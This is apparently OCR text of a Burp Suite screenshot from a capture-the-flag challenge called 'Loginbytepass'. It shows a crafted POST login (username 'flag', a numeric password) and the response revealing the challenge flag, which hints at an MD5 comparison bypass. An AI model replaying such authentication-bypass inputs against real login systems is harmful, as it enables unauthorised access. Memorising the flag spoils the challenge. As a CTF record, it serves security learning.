 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 52.59.124.14:10028
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://52.59.124.14:10028
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
10 Referer: http://52.59.124.14:10028/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=b07b2693c694861830c3da871e3133ea;
session=0fa08bc92d90bd70500c08b08540e59b
14 Connection: close
15
16 username=flag&password=15261160&login=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 12:59:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 630
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="
width=device-width, initial-scale=1">
15 <title>
Loginbytepass
</title>
16 </head>
17 <body>
18 <h1>
Loginbytepass
</h1>
19 <form action="/" method="post">
20 Username: <input type="text" name="username">
21 Password: <input type="password" name="
password">
22 <input type="submit" name="login">
23 </form>
24 ENO{It's_always_MD5-N3ever_Trust_1t!}<h1>
Registered users:
</h1>
<p>
User: admin Password:
Search...
0 matches